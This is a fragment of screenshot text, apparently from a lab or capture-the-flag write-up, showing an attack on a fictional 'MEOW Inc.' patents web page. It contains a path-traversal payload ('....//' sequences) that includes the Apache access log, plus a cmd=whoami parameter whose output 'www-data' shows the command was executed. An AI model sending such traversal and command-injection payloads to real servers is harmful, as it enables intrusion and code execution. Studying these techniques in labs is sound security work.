 Upload - MEOW Inc. - Pa
.173/getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log&cmd=whoami
MEOW Inc. - Patents Management
Ajeje Brazorf
Patents
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....//var/log/apache2/access.log
] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 4930 "-" "www-data